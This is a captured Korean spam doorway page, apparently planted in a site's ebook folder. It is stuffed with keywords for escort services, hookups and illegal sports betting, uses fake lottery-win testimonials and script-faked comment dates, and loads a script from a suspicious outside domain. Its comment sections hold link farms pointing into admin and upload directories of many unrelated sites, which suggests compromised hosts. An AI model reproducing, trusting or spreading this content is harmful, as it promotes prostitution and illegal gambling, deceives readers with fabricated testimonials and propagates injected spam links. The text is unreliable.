

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1189.html
body_size: 9691
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="부산명지데이트 발길이 이끄는곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="부산명지데이트 발길이 이끄는곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="부산명지데이트 발길이 이끄는곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="부산명지데이트 발길이 이끄는곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="부산명지데이트 발길이 이끄는곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>부산명지데이트 발길이 이끄는곳!
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>부산명지데이트 발길이 이끄는곳!
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 부산명지데이트 발길이 이끄는곳!
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 부산명지데이트 발길이 이끄는곳!
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1331.html">#대관령면타이마사지</a></b></li>
<li><b><a href="1870.html">#지하철에서 스포츠토토 위험.jpg</a></b></li>
<li><b><a href="1654.html">#고명동번개만남</a></b></li>
<li><b><a href="764.html">#연건동채팅</a></b></li>
<li><b><a href="164.html">#신니면타이마사지</a></b></li>
<li><b><a href="1590.html">#노장리채팅</a></b></li>
<li><b><a href="1929.html">#고덕면채팅</a></b></li>
<li><b><a href="658.html">#동호동타이마사지</a></b></li>
<li><b><a href="11.html">#홍제역소개팅</a></b></li>
<li><b><a href="638.html">#운북동번개만남</a></b></li>
<li><b><a href="864.html">#어둔동타이마사지</a></b></li>
<li><b><a href="1328.html">#인터넷채팅 무료 이용^^</a></b></li>
<li><b><a href="857.html">#서부여성회관역번개만남</a></b></li>
<li><b><a href="1760.html">#별내동번개만남</a></b></li>
<li><b><a href="1849.html">#남고딩의 사설토토직원 최근근황.jpg</a></b></li>
<li><b><a href="1479.html">#주교면번개만남</a></b></li>
<li><b><a href="1006.html">#종합운동장역채팅</a></b></li>
<li><b><a href="1727.html">#냉림동소개팅</a></b></li>
<li><b><a href="642.html">#천현동채팅</a></b></li>
<li><b><a href="964.html">#스마트폰 어플 추천 [채팅어플]</a></b></li>
<li><b><a href="1002.html">#오남동타이마사지</a></b></li>
<li><b><a href="1742.html">#안양면소개팅</a></b></li>
<li><b><a href="590.html">#태평로번개만남</a></b></li>
<li><b><a href="1547.html">#월전동채팅</a></b></li>
<li><b><a href="506.html">#어릴때부터 색안경을 부숴버리는 선생님 토토 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="1602.html">#맥심코리아의 유료픽 가는방법!</a></b></li>
<li><b><a href="2040.html">#한산면번개만남</a></b></li>
<li><b><a href="253.html">#[그림, 후방] 사설토토 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="1942.html">#광주송정역번개만남</a></b></li>
<li><b><a href="1934.html">#아무 생각없이 사설놀이터직원 분위기</a></b></li>
<li><b><a href="1877.html">#인천대공원역소개팅</a></b></li>
<li><b><a href="1172.html">#방산동번개만남</a></b></li>
<li><b><a href="1704.html">#아들과 데이트</a></b></li>
<li><b><a href="1430.html">#남동 타이마사지</a></b></li>
<li><b><a href="1937.html">#목달동번개만남</a></b></li>
<li><b><a href="1868.html">#베이징 30대 男, 채팅으로 만나 유부녀 강간</a></b></li>
<li><b><a href="919.html">#엄정면채팅</a></b></li>
<li><b><a href="1765.html">#신촌데이트 더사뿐신촌점에서 안마의자 마사지 즐기기</a></b></li>
<li><b><a href="425.html">#다시면소개팅</a></b></li>
<li><b><a href="930.html">#30대 초등교사가 지적장애 여중생과 성매매</a></b></li>
<li><b><a href="303.html">#고산역채팅</a></b></li>
<li><b><a href="1290.html">#사간동채팅</a></b></li>
<li><b><a href="158.html">#해제면소개팅</a></b></li>
<li><b><a href="1161.html">#은지원의 사설토토처벌 분위기</a></b></li>
<li><b><a href="949.html">#봉산리번개만남</a></b></li>
<li><b><a href="2007.html">#파동타이마사지</a></b></li>
<li><b><a href="540.html">#현재 사설토토직원 1년 프로젝트</a></b></li>
<li><b><a href="1956.html">#대구 가볼만한곳 :: 비오는 장마철에는 계산지구촌박물관으로 나들이 어떠세요? - 실내데이트장소 추천</a></b></li>
<li><b><a href="1634.html">#궐동번개만남</a></b></li>
<li><b><a href="1182.html">#상대동채팅</a></b></li>
<li><b><a href="820.html">#가출 女초등생 꾀어 성매매…30대男 징역형</a></b></li>
<li><b><a href="535.html">#화성면번개만남</a></b></li>
<li><b><a href="824.html">#동대문 채팅</a></b></li>
<li><b><a href="1410.html">#야사동번개만남</a></b></li>
<li><b><a href="2083.html">#흥천면타이마사지</a></b></li>
<li><b><a href="1330.html">#화정역채팅</a></b></li>
<li><b><a href="911.html">#영상채팅만으로 용돈벌이가 가능한 여성전용 꿀알바 뷰타임</a></b></li>
<li><b><a href="2022.html">#일직면번개만남</a></b></li>
<li><b><a href="1584.html">#여름엔 네임드사다리환전 첫번째 만남.</a></b></li>
<li><b><a href="752.html">#구례읍소개팅</a></b></li>
<li><b><a href="1856.html">#괴곡동채팅</a></b></li>
<li><b><a href="1360.html">#지제역소개팅</a></b></li>
<li><b><a href="1925.html">#여름엔 해외픽스터 립서비스 최강.jpg</a></b></li>
<li><b><a href="1459.html">#명리채팅</a></b></li>
<li><b><a href="689.html">#덕지동타이마사지</a></b></li>
<li><b><a href="1761.html">#영월군타이마사지</a></b></li>
<li><b><a href="1226.html">#대진동번개만남</a></b></li>
<li><b><a href="1608.html">#노은동타이마사지</a></b></li>
<li><b><a href="1426.html">#경복궁 데이트 _ 솔가헌에서!!</a></b></li>
<li><b><a href="1652.html">#북천면채팅</a></b></li>
<li><b><a href="438.html">#매곡면번개만남</a></b></li>
<li><b><a href="1730.html">#클럽싱글파티</a></b></li>
<li><b><a href="841.html">#여친을 조교시키는... 사설토토놀이터 얼마전에도 썼지만 또 써봅니다.</a></b></li>
<li><b><a href="597.html">#비래동채팅</a></b></li>
<li><b><a href="791.html">#사당동채팅</a></b></li>
<li><b><a href="1791.html">#온의동타이마사지</a></b></li>
<li><b><a href="503.html">#서금동소개팅</a></b></li>
<li><b><a href="1331.html">#홍북면타이마사지</a></b></li>
<li><b><a href="1647.html">#소개팅 남자 심리</a></b></li>
<li><b><a href="36.html">#천조국의 히어로 네임드사다리패턴</a></b></li>
<li><b><a href="412.html">#영원면번개만남</a></b></li>
<li><b><a href="366.html">#모산동타이마사지</a></b></li>
<li><b><a href="571.html">#삼남면번개만남</a></b></li>
<li><b><a href="1236.html">#정평역소개팅</a></b></li>
<li><b><a href="1776.html">#상동번개만남</a></b></li>
<li><b><a href="553.html">#신도림역번개만남</a></b></li>
<li><b><a href="466.html">#칠성동채팅</a></b></li>
<li><b><a href="587.html">#모곡동채팅</a></b></li>
<li><b><a href="475.html">#종화동채팅</a></b></li>
<li><b><a href="2051.html">#흐흐 안전사설놀이터 남자친구</a></b></li>
<li><b><a href="1340.html">#강남데이트 캔들공방 이색적이야</a></b></li>
<li><b><a href="230.html">#신길온천역채팅</a></b></li>
<li><b><a href="1311.html">#적량면채팅</a></b></li>
<li><b><a href="1165.html">#달월역번개만남</a></b></li>
<li><b><a href="1689.html">#못난 딸내미가 결국은 사설놀이터 위험.jpg</a></b></li>
<li><b><a href="2000.html">#일본인이 사설토토직원 학생들.</a></b></li>
<li><b><a href="826.html">#구산동채팅</a></b></li>
<li><b><a href="815.html">#상지석동번개만남</a></b></li>
<li><b><a href="1508.html">#컴퓨터 포맷</a></b></li>
<li><b><a href="152.html">#현재 사설놀이터운영 얼마전에도 썼지만 또 써봅니다.</a></b></li>
<li><b><a href="366.html">#맥심코리아의 네임드사다리 위험.jpg</a></b></li>
<li><b><a href="1947.html">#애 많은 가난한집 장녀 사설토토 잠잠하네요.</a></b></li>
<li><b><a href="1882.html">#둔포면채팅</a></b></li>
<li><b><a href="1208.html">#성수면소개팅</a></b></li>
<li><b><a href="443.html">#푸틴, 안전한사설놀이터</a></b></li>
<li><b><a href="572.html">#일산데이트코스 뷰가 좋은 와인바</a></b></li>
<li><b><a href="899.html">#안의면채팅</a></b></li>
<li><b><a href="947.html">#[30대보험] 76년생 생산직 남성 중대질병 실비 암보험 가입요 필요하다면</a></b></li>
<li><b><a href="1903.html">#적량면번개만남</a></b></li>
<li><b><a href="445.html">#부석면타이마사지</a></b></li>
<li><b><a href="983.html">#은지원의 사설놀이터 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="215.html">#섹시한 노출1위</a></b></li>
<li><b><a href="811.html">#동부동번개만남</a></b></li>
<li><b><a href="1554.html">#당저동채팅</a></b></li>
<li><b><a href="1452.html">#박근혜</a></b></li>
<li><b><a href="487.html">#대학로 소개팅</a></b></li>
<li><b><a href="7.html">#눌차동채팅</a></b></li>
<li><b><a href="1919.html">#신길동타이마사지</a></b></li>
<li><b><a href="1075.html">#신안군번개만남</a></b></li>
<li><b><a href="482.html">#이백면채팅</a></b></li>
<li><b><a href="1869.html">#광주 안마</a></b></li>
<li><b><a href="314.html">#두실역소개팅</a></b></li>
<li><b><a href="713.html">#경마공원역소개팅</a></b></li>
<li><b><a href="1080.html">#영화 룸</a></b></li>
<li><b><a href="1480.html">#경찰병원역채팅</a></b></li>
<li><b><a href="302.html">#선암동번개만남</a></b></li>
<li><b><a href="979.html">#칠석동채팅</a></b></li>
<li><b><a href="205.html">#개포동타이마사지</a></b></li>
<li><b><a href="1117.html">#산수동번개만남</a></b></li>
<li><b><a href="387.html">#의성읍채팅</a></b></li>
<li><b><a href="357.html">#내흥동채팅</a></b></li>
<li><b><a href="1484.html">#토지면채팅</a></b></li>
<li><b><a href="234.html">#요즘 고등학생들 사설토토적발 학생들.</a></b></li>
<li><b><a href="139.html">#쌍문동채팅</a></b></li>
<li><b><a href="592.html">#현남면번개만남</a></b></li>
<li><b><a href="678.html">#산청읍채팅</a></b></li>
<li><b><a href="712.html">#스토커 사설토토놀이터 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="1491.html">#남면채팅</a></b></li>
<li><b><a href="1625.html">#서봉동번개만남</a></b></li>
<li><b><a href="515.html">#대구 데이트코스 젠틀몬스터 대박 b</a></b></li>
<li><b><a href="1936.html">#채팅방 활성화 잘되어있는 방송 보러가고싶다면!</a></b></li>
<li><b><a href="507.html">#청주 채팅</a></b></li>
<li><b><a href="731.html">#범어동타이마사지</a></b></li>
<li><b><a href="647.html">#양정동타이마사지</a></b></li>
<li><b><a href="2062.html">#망원동 데이트 베케이션 추천해요!</a></b></li>
<li><b><a href="82.html">#송선동타이마사지</a></b></li>
<li><b><a href="1135.html">#채팅방사이트 만남잘되는곳</a></b></li>
<li><b><a href="2070.html">#주말데이트코스 추천지 TOP 3!</a></b></li>
<li><b><a href="2002.html">#노변동번개만남</a></b></li>
<li><b><a href="109.html">#애 많은 가난한집 장녀 사설놀이터 왜 못믿냐는 남편</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://eco-health.org/data/bbsdata/index.php">#성황동소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/bet/index.html">#아영면타이마사지</a></p>
<p><a href="http://skinchois.net/popup/news/index.html">#코엑스 별마당도서관 어린이책도 들어왔네요. 비오는날 실내데이트도 좋죠</a></p>
<p><a href="http://yswoosan.com/data/csv/common/index.html">#냉정역소개팅</a></p>
<p><a href="http://www.hongshin.net/data/about/index.html">#심심할때 할만한것 30대 40대채팅 이거 하나면 충분!</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#30대40대 채팅어플 쿠키티비 이름은 들어봤나...</a></p>
<p><a href="http://www.hongshin.net/data/data/index.html">#서울가볼만한곳 경복궁 삼청동 북촌한옥마을 인사동 도보데이트 ♬</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2015/index.html">#일본인이 해외사설놀이터 현황.jpg</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/about/index.html">#옥길동타이마사지</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#오량동번개만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.php">#덕천면타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/site/index.html">#자궁내막증 치료 암보험 가입문의 30대여성 비갱신 행복을다주는가족</a></p>
<p><a href="http://eco-health.org/data/spa/story.php">#창신동번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2014/news_Po_detail.php">#중방동채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/index.html">#아이커넥트</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/board/index.html">#교대데이트코스로 힐링마사지!</a></p>
<p><a href="http://www.raracost.com/doc/2015/search.php">#증도면번개만남</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/common/index.html">#복천동채팅</a></p>
<p><a href="http://www.gphighway.com/data/data/index.html">#지나가족 옹기종기 사설토토 만드는법</a></p>
<p><a href="http://naunresort.com/room52/data/index.html">#채팅앱 가입해 보니…10분 안 돼 스폰 제안</a></p>
<p><a href="http://woorileopmc.com/upload/index.php">#★ 미팅, 채팅, 소개팅 사이트에서 2030 세대가 많은 곳은 ?</a></p>
<p><a href="http://yswoosan.com/data/csv/title/index.html">#신목동역채팅</a></p>
<p><a href="http://yoitch.com/admin/form/downloads/index.html">#매봉역번개만남</a></p>
<p><a href="http://www.jysystem.kr/gb/data/2015/index.html">#평촌역채팅</a></p>
<p><a href="http://gphpension.com/cust/pages/index.html">#쌍림동채팅</a></p>
<p><a href="http://sound.or.kr/count/2014/index.html">#명학리타이마사지</a></p>
<p><a href="http://gms21.com/data/board/index.html">#남구로역번개만남</a></p>
<p><a href="http://audioguy.co.kr/review/about/index.html">#청라면타이마사지</a></p>
<p><a href="http://www.koreacpa.org/korea/data/news/index.html">#61세 62세 63세 64세 65세 가입가능한 실비보험 실손보험 30대5인가족</a></p>
<p><a href="http://naunresort.com/room52/site/index.html">#아프리카 4대여신</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/top/index.php">#수안역번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/zboard.php">#초장동채팅</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/site/index.html">#황지동채팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.php">#오룡동타이마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/pages/index.html">#gall.dcinside.com/board/lists/?id=jsh</a></p>
<p><a href="http://eco-health.org/data/2017/index.php">#벌곡면번개만남</a></p>
<p><a href="http://www.jysystem.kr/gb/data/about/index.html">#도고면타이마사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/index.html">#송동면번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/files/index.html">#대저역번개만남</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/2017/index.php">#매화동채팅</a></p>
<p><a href="http://www.raracost.com/doc/about/index.html">#시미동소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/news/index.html">#소정면채팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/BoardView.php">#칠량면채팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2015/news_Po_detail.php">#대서면소개팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/about/index.html">#여름엔 안전한사설놀이터 때문에 고민하시는 분들 보세요.</a></p>
<p><a href="http://yswoosan.com/data/csv/2017/index.html">#박신혜의 연말데이트 룩</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/articleView.php">#삼양역번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/club/index.php">#봉양읍채팅</a></p>
<p><a href="http://sound.or.kr/count/top/index.php">#홍대 소개팅 장소</a></p>
<p><a href="http://yoitch.com/admin/form/files/index.html">#구천면채팅</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://eco-health.org/data/bbsdata/index.php">#성황동소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/bet/index.html">#아영면타이마사지</a></p>
<p><a href="http://skinchois.net/popup/news/index.html">#코엑스 별마당도서관 어린이책도 들어왔네요. 비오는날 실내데이트도 좋죠</a></p>
<p><a href="http://yswoosan.com/data/csv/common/index.html">#냉정역소개팅</a></p>
<p><a href="http://www.hongshin.net/data/about/index.html">#심심할때 할만한것 30대 40대채팅 이거 하나면 충분!</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#30대40대 채팅어플 쿠키티비 이름은 들어봤나...</a></p>
<p><a href="http://www.hongshin.net/data/data/index.html">#서울가볼만한곳 경복궁 삼청동 북촌한옥마을 인사동 도보데이트 ♬</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2015/index.html">#일본인이 해외사설놀이터 현황.jpg</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/about/index.html">#옥길동타이마사지</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#오량동번개만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.php">#덕천면타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/site/index.html">#자궁내막증 치료 암보험 가입문의 30대여성 비갱신 행복을다주는가족</a></p>
<p><a href="http://eco-health.org/data/spa/story.php">#창신동번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2014/news_Po_detail.php">#중방동채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/index.html">#아이커넥트</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/board/index.html">#교대데이트코스로 힐링마사지!</a></p>
<p><a href="http://www.raracost.com/doc/2015/search.php">#증도면번개만남</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/common/index.html">#복천동채팅</a></p>
<p><a href="http://www.gphighway.com/data/data/index.html">#지나가족 옹기종기 사설토토 만드는법</a></p>
<p><a href="http://naunresort.com/room52/data/index.html">#채팅앱 가입해 보니…10분 안 돼 스폰 제안</a></p>
<p><a href="http://woorileopmc.com/upload/index.php">#★ 미팅, 채팅, 소개팅 사이트에서 2030 세대가 많은 곳은 ?</a></p>
<p><a href="http://yswoosan.com/data/csv/title/index.html">#신목동역채팅</a></p>
<p><a href="http://yoitch.com/admin/form/downloads/index.html">#매봉역번개만남</a></p>
<p><a href="http://www.jysystem.kr/gb/data/2015/index.html">#평촌역채팅</a></p>
<p><a href="http://gphpension.com/cust/pages/index.html">#쌍림동채팅</a></p>
<p><a href="http://sound.or.kr/count/2014/index.html">#명학리타이마사지</a></p>
<p><a href="http://gms21.com/data/board/index.html">#남구로역번개만남</a></p>
<p><a href="http://audioguy.co.kr/review/about/index.html">#청라면타이마사지</a></p>
<p><a href="http://www.koreacpa.org/korea/data/news/index.html">#61세 62세 63세 64세 65세 가입가능한 실비보험 실손보험 30대5인가족</a></p>
<p><a href="http://naunresort.com/room52/site/index.html">#아프리카 4대여신</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/top/index.php">#수안역번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/zboard.php">#초장동채팅</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/site/index.html">#황지동채팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.php">#오룡동타이마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/pages/index.html">#gall.dcinside.com/board/lists/?id=jsh</a></p>
<p><a href="http://eco-health.org/data/2017/index.php">#벌곡면번개만남</a></p>
<p><a href="http://www.jysystem.kr/gb/data/about/index.html">#도고면타이마사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/index.html">#송동면번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/files/index.html">#대저역번개만남</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/2017/index.php">#매화동채팅</a></p>
<p><a href="http://www.raracost.com/doc/about/index.html">#시미동소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/news/index.html">#소정면채팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/BoardView.php">#칠량면채팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2015/news_Po_detail.php">#대서면소개팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/about/index.html">#여름엔 안전한사설놀이터 때문에 고민하시는 분들 보세요.</a></p>
<p><a href="http://yswoosan.com/data/csv/2017/index.html">#박신혜의 연말데이트 룩</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/articleView.php">#삼양역번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/club/index.php">#봉양읍채팅</a></p>
<p><a href="http://sound.or.kr/count/top/index.php">#홍대 소개팅 장소</a></p>
<p><a href="http://yoitch.com/admin/form/files/index.html">#구천면채팅</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
